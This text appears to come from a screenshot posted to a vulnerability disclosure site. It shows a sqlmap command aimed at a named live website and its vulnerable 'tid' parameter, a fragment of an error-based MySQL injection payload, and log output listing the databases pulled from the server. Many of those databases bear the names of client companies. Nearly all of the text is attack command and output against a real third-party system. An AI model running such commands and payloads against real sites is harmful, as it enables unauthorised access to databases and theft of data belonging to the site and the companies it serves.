 cmd.exe - sqlmap.py -u "http://wenda.hiall.com.cn/index.php?a=checktest&c=member&tid=113" --...
b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[16:22:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:22:57] [INFO] fetching database names
[16:22:58] [WARNING] reflective value(s) found and filtering out
[16:22:58] [INFO] the SQL query used returns 38 entries
[16:22:58] [INFO] retrieved: information_schema
[16:22:58] [INFO] retrieved: HiAll_new_resume
[16:22:58] [INFO] retrieved: OnlineTask
[16:22:58] [INFO] retrieved: abigmt
[16:23:01] [INFO] retrieved: adidas
[16:23:01] [INFO] retrieved: akzonobel
[16:23:01] [INFO] retrieved: amway
[16:23:01] [INFO] retrieved: api
[16:23:01] [INFO] retrieved: asiainfo_linkagecampus
[16:23:01] [INFO] retrieved: boschsns
[16:23:02] [INFO] retrieved: boschtalent
[16:23:02] [INFO] retrieved: canon_apply
[16:23:02] [INFO] retrieved: cbre
[16:23:02] [INFO] retrieved: domino
[16:23:02] [INFO] retrieved: dow_campus
[16:23:02] [INFO] retrieved: dow_center
[16:23:02] [INFO] retrieved: eaton
www.wooyun.org